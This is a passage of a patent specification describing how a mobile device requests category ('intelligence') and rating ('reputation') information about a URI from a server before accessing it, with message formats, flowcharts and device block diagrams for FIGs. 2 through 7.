
FIG. 2 is a flowchart of an aspect of the invented method wherein a mobile device transmits and receives an intelligence message and/or a reputation message.

Referring now generally to the Figures, and particularly to FIG. 2, FIG. 2 is a flowchart of an aspect of the invented method wherein the mobile device 10 transmits a request REQ.MSG.001-REQ.MSG.N for intelligence and/or reputation information to a server 12 and receives a response RESP.MSG.001-RESP.MSG.N containing intelligence and/ or reputation information. As used herein, the term "intelligence" comprises and includes thematic compatibility information, and provides additional and supplemental information about a resource (a URI.001-URI.N, in a non-limiting example), such that a given application, API and/or hardware device may provide additional contextual information to the user, application, API, hardware device concerning the resource. For example, a designated URI.001-URI.N may have a classification as a "sports" resource, so a sports related ad, or similar content may be served to the user, application, API or hardware device. As used herein, the term "reputation" may be based upon one or more ratings applied to a designated resource by one or more individuals or organizations, for example by a specific religious organization, or by the American Civil Liberties Union, or by a web safety rating system. In step 2.02 Web View is launched by the mobile device 10. In step 2.04 the mobile device 10 determines whether a choice of a URI.001-URI.N has been made. When the mobile device 10 determines that no choice of a URI.001-URI.N has been made, the mobile device 10 determines in step 2.06 whether to terminate the process. When the mobile device 10 determines not to terminate the process in step 2.06, the mobile device 10 returns to step 2.04. Alternately, when the mobile device 10 determines to terminate the process, the mobile device 10 executes alternate operations in step 2.08.

In the alternative, when it is determined in step 2.04 that a URI choice has been made, the mobile device 10 proceeds to step 2.10, wherein the mobile device 10 populates a request message REQ.MSG.001-REQ.MSG.N for intelligence and/or reputation information for transmittal to the server 12. In step 2.12 the mobile device 12 transmits the request message REQ.MSG.001-REQ.MSG.N to the server 12. In step 2.14 it is determined whether a response message RESP.MSG.001-RESP.MSG.N is received from the server 12 containing intelligence and/or reputation information. When the mobile device 10 determines in step 2.14 that no response message RESP.MSG.001-RESP.MSG.N is received from the server 12, the mobile device 10 proceeds to step 2.08, wherein the mobile device executes alternate operations.

Alternately, when it is determined in step 2.14 that a response message RESP.MSG.001-RESP.MSG.N has been received from the server 12, the mobile device 10 renders the response message RESP.MSG.001-RESP.MSG.N for viewing by a user. In step 2.18 the mobile device 10 determines whether to command access to the designated URI.001-URI.N based upon the contents of the response message RESP.MSG.001-RESP.MSG.N. When the mobile device 10 determines not to command access to the designated URI.001-URI.N, the mobile device 10 executes alternate operations in step 2.08. When, in the alternative, the mobile device 10 determines to command access to the designated URI.001-URI.N, a communications session is initiated with the designated URI.001-URI.N in step 2.20. The mobile device 10 subsequently proceeds to step 2.08 and executes alternate operations.

Figure 3:

FIG. 3 is a block diagram of an exemplary request message from the mobile device to a server.

Referring now generally to the Figures, and particularly to FIG. 3, FIG. 3 is a block diagram of an exemplary request message REQ.MSG.001 from the mobile device 10 to the server 12. The exemplary first request message REQ.MSG.001 includes a mobile device address MBL.ADDR as the sending address, the server address SRV.ADDR as the receiving address, a first URI.001, an intelligence flag FLG.INT, a reputation flag FLG. REP, a first request REQ.001 and optionally one or a plurality of category markers CAT.001-CAT.N.

FIG. 3 presents an exemplary optional inclusion of several category markers, including a pornography category marker CAT.PRN, a spyware category marker CAT.SPW, and an exemplary Nth category marker CAT.N.

It is understood that when the intelligence flag FLG.INT is set to an on position, it is indicated to the server 12 that the request message REQ.MSG.001 is requesting intelligence, and when the reputation flag FLG.REP is set to an on position, it is indicated to the server 12 that the request message REQ.MSG.001 is requesting reputation information. The number or types of categories presented are not to be interpreted as a limitation on the categorization of a particular URI or URI record, and a designated URI or URI record may have or comprise any number or type of category deemed appropriate or necessary by a user or administrator.

Figure 4:

FIG. 4 is a flowchart of an aspect of the invented method wherein the server receives a request message from the mobile device and transmits a response to the device.

Referring now generally to the Figures, and particularly to FIG. 4, FIG. 4 is a flowchart of an aspect of the invented method wherein the server 12 receives a request message REQ.MSG.001-REQ.MSG.N from the mobile device and transmits a response RESP.MSG.001-RESP.MSG.N to the mobile device 10. In step 4.02 the server 12 determines whether a request message REQ.MSG.001-REQ.MSG.N has been received. When the server 12 determines that no request message REQ.MSG.001-REQ.MSG.N has been received, the server 12 proceeds to step 4.04, wherein the server 12 determines whether to terminate the process. When the server 12 determines to terminate the process. When the server 12 determines in step 4.04 to terminate the process, the server 12 executes alternate operations in step 4.06. Alternately, when the server 12 determines not to terminate the process, the server 12 returns to step 4.02.

In the alternative, when the server 12 determines that a request message REQ.MSG.001-REQ.MSG.N has been received, the server 12 proceeds to step 4.08, wherein the server 12 determines whether the requested URI.001-URI.N is contained within a library 12I of the server 12. When the server 12 determines that the requested URI.001-URI.N is not in the library 12I of the server 12, the server 12 executes alternate operations in step 4.06. Alternately, when the server 12 determines that the requested URI.001-URI.N is in the library 12I of the server 12, the server 12 populates a response RESP.MSG.001-RESP.MSG.N for transmittal to the mobile device 10. In step 4.12, the server 12 transmits the response RESP.MSG.001-RESP.MSG.N to the mobile device 10. In step 4.14 the server 12 determines whether additional request messages REQ.MSG.001-REQ.MSG.N have been received. When the server 12 determines that additional request messages REQ.MSG.001-REQ.MSG.N have been received, the server 12 re-executes the loop of steps 4.10 through 4.14. Alternately, when the server 12 determines that no additional request messages REQ.MSG.001-REQ.MSG.N have been received, the server 12 proceeds to step 4.16, wherein the server 12 determines whether access to a designated URI.001-URI.N has been commanded. When the server 12 determines in step 4.16 that access has not been commanded, the server 12 executes alternate operations in step 4.06. In the alternative, when the server 12 determines that access has not been commanded in step 4.16, the server 12 proceeds to step 4.18. In step 4.18, access is granted to the designated URI.001-URI.N. The server 12 subsequently proceeds to step 4.06 and executes alternate operations.

Figure 5:

FIG. 5 is a block diagram of an exemplary response message from the server to the mobile device having either intelligence or reputation information.

Referring now generally to the Figures, and particularly to FIG. 5, FIG. 5 is a block diagram of an exemplary first response message RESP.MSG.001 from the server 12 to the mobile device 10 having either intelligence information or reputation information. The exemplary first response message RESP.MSG.001 comprises a server address SRV.ADDR as the sending address; the mobile device address MBL.ADDR as the receiving address; an exemplary first URI.001; an intelligence flag FLG.INT, which indicates that the response message RESP.MSG.001 contains intelligence information when the flag FLG.INT is in an on position; a reputation flag FLG.REP, which indicates that the response message RESP.MSG.001 contains reputation information when the flag FLG.REP is in an on position; and a plurality of category markers, including a social network category marker CAT.SNW, a politics category marker CAT.POL, and an exemplary Nth category marker CAT.N. The number or types of categories presented are not to be interpreted as a limitation on the categorization of a particular URI or URI record, and a designated URI or URI record may have or comprise any number or type of category deemed appropriate or necessary by a user or administrator. The exemplary first response message may additionally contain one or more pieces of advertising content ADC.001-ADC.N and/or one or more cards CRD.001-CRD.N relating to the categories CAT.001-CAT.N contained within the response message RESP.001-RESP.N. The advertising content ADC.001-ADC.N and the one or more cards CRD.001-CRD.N may optionally be media content, such as text, or may optionally be multimedia content, such as images, audio, video and/or interactive displays, used individually and in combination.

Figure 6:

FIG. 6 is a network diagram showing an electronic communications network comprising a remote server and the mobile device.

Referring now generally to the Figures, and particularly to FIG. 6, FIG. 6 is a network diagram showing an electronic communications network 14 comprising the server 12 and the mobile device 10, bidirectionally communicatively coupled by means of the Internet, as shown in the Figure, or by means of any suitable communications structures, equipment or systems known in the art.

Figure 7:

FIG. 7 is a block diagram of the mobile device.

Referring now generally to the Figures, and particularly to FIG. 7, FIG. 7 is a block diagram of the mobile device 10. wherein the mobile device 10 comprises: a central processing unit ("CPU") 10B; a user input module 10D; a display module 10E; a software bus 10C bi-directionally communicatively coupled with the CPU 10B, the user input module 10D, the display module 10E; the software bus 10C is further bi-directionally coupled with a network interface 10F, enabling communication with alternate computing devices by means of the electronic communications network 100; and a memory 10G. The mobile device software bus 10C facilitates communications between the above-mentioned components of the mobile device 10. The user input module 10D is preferably a touchscreen input, but may optionally or additionally be a point-and-click device, and/or an alphanumeric input device.

The memory 10G of the mobile device 10 includes a mobile device software operating system OP.SYS 10H. The mobile device software OP.SYS 10H of the mobile device 10 may be selected from freely available, open source and/or commercially available operating system software, to include but not limited to a LINUX (™) or UNIX (™) or derivative operating system, such as the DEBIAN (™) operating system software as provided by Software in the Public Interest, Inc. of Indianapolis, Ind.; WINDOWS XP (™), or WINDOWS 8 (™) operating system as marketed by Microsoft Corporation of Redmond, Wash.; or the MAC OS X operating system or iPhone G4 OS (™) as marketed by Apple, Inc. of Cupertino, Calif. The memory 10G further includes the mobile device system software program SW.MBL, a mobile device user input driver UDRV.MBL, a mobile device display driver DIS.MBL, and a mobile device network interface drive NIF.MBL. Additionally within the memory 10G of mobile device 10 are a plurality of URIs URI.001-URI.N The exemplary mobile device system software program SW.MBL is optionally adapted to enable the mobile device 10 to (a.) generate messages and communicate with server 12, (b.) process communicate with and process messages received from server 12, and (c.) manage the mobile device 10 to perform, execute and instantiate all elements, aspects and steps as required of the mobile device 10 to practice the invented method in its various preferred embodiments interaction with the server 12, as outlined in the methods of FIGS. 2, 9, and 15.

Figure 8:
